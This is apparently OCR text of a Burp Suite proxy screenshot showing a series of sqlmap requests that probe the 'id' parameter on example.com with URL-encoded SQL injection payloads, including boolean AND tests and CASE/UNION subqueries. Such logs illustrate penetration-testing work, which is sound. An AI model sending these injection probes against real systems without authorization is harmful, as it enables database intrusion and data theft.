 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status
1 http://www.example.com GET /?id=1 ✓ 200
2 http://www.example.com GET /?id=1 ✓ 200
3 http://www.example.com GET /?id=5182 ✓ 200
4 http://www.example.com GET /?id=1%2C%28%27.%28%22%28%28... ✓ 200
5 http://www.example.com GET /?id=1%27BRSbKR%3C%27%22%3EF... ✓ 200
6 http://www.example.com GET /?id=1%29%20AND%201900%3D423... ✓ 200
7 http://www.example.com GET /?id=1%20AND%206490%3D9727 ✓ 200
8 http://www.example.com GET /?id=1%20AND%203766%3D2477--%... ✓ 200
9 http://www.example.com GET /?id=1%27%29%20AND%209085%3D... ✓ 200
10 http://www.example.com GET /?id=1%27%20AND%206013%3D828... ✓ 200
11 http://www.example.com GET /?id=%28SELECT%20%28CASE%20W... ✓ 200
12 http://www.example.com GET /?id=1%29%20AND%20%28SELECT%... ✓ 200
13 http://www.example.com GET /?id=1%20AND%20%28SELECT%2089... ✓ 200
14 http://www.example.com GET /?id=1%20AND%20%28SELECT%2089... ✓ 200
Request Response
Raw Params Headers Hex
1 GET /?id=%28SELECT%20%28CASE%20WHEN%20%289014%3D3824%29%20THEN%201%20ELSE%20%28SELECT%203824%20UNION%20
2 Accept-Encoding: gzip, deflate
3 Host: www.example.com
4 Accept: */*
5 User-Agent: sqlmap/1.4.9.22#dev (http://sqlmap.org)
6 Connection: close
7 Cache-Control: no-cache
8